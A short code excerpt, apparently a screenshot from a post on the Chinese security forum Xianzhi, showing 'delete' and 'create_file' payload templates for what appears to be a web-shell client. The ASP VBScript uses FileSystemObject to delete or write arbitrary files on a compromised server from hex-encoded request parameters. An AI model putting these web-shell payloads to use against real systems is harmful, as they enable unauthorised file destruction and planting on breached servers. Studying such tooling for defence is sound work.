 11 delete: {
12 _: `Dim P:P=bd(Request("${arg1}")):Set FS=CreateObject("Scripting.FileSystemObject
:If FS.FolderExists(P)=true Then:FS.DeleteFolder(P):Else:FS.DeleteFile(P):End
If:Set FS=Nothing:If Err Then:S="ERROR:// "&Err.Description:Else:S="1":End
If:Response.Write(asenc(S))`,
13 [arg1]: "#{hex::path}"
14 },
15
16 create_file: {
17 _: `antoutput="":CreateObject("Scripting.FileSystemObject").CreateTextFile(""&bd
(Request("${arg1}"))&"").Write(""&bd(Request("${arg2}")&"")):If Err Then:Response.
Write(asenc("ERROR:// "&Err.Description)):Else:Response.Write(asenc("1")):End If`,
18 [arg1]: "#{hex::path}",
19 [arg2]: "#{hex::content}"
20 },
先知社区